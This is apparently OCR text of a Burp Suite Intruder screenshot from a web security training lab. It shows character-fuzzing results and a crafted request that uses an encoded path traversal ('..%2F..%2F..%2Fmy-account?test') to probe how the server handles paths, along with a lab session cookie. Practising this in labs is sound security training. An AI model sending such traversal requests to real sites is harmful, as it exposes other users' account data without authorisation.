 Attack Save 5. Intruder attack of https://0aa200c0043c91658018b75200ea004e.web-security-academy.net
5. Intruder attack of https://0aa200c0043c91658018b75200ea004e.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
21 ? 200 103 4027
0 404 66 181
1 ! 404 190 181
2 " 404 111 181
3 # 404 163 181
4 $ 404 214 181
6 & 404 189 181
7 ' 404 124 181
8 ( 404 83 181
9 ) 404 214 181
10 * 404 176 181
11 + 404 131 181
12 , 404 104 181
Request Response
Pretty Raw Hex \n
1 GET /resources/images/..%2F..%2F..%2Fmy-account?test HTTP/2
2 Host: 0aa200c0043c91658018b75200ea004e.web-security-academy.net
3 Cookie: session=9cIeirh5NIX6bSeAwdnHdNCFfvOsBfoy
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19